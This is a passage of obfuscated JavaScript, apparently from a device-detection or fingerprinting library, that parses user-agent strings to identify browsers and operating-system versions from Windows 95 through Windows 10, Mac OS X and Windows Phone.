f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(212,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(215,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(258,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(267,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null)}];
this.td_h=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_r=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(369,11)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_R=[{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0Q=(typeof window.orientation!==[][[]]+"");this.td_1y=this.td_b(this.td_r)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2m=this.td_q(this.td_0Q,this.td_1y)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2Y=this.td_b(this.td_e)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_2B=this.td_H(this.td_2Y,td_a)||this.td_H(this.td_2Y,td_K)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_3R=this.td_b(this.td_h)||((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
this.td_0N=this.td_c(this.td_R,this.td_3R,this.td_2Y,this.td_2B,td_a,td_K)||this.td_3R;this.td_W();},td_c:function(td_V,td_G,td_z,td_k,td_n,td_I){var td_a=td_n;var td_u=td_I;var td_g=td_G;var td_f;for(var td_d=0;
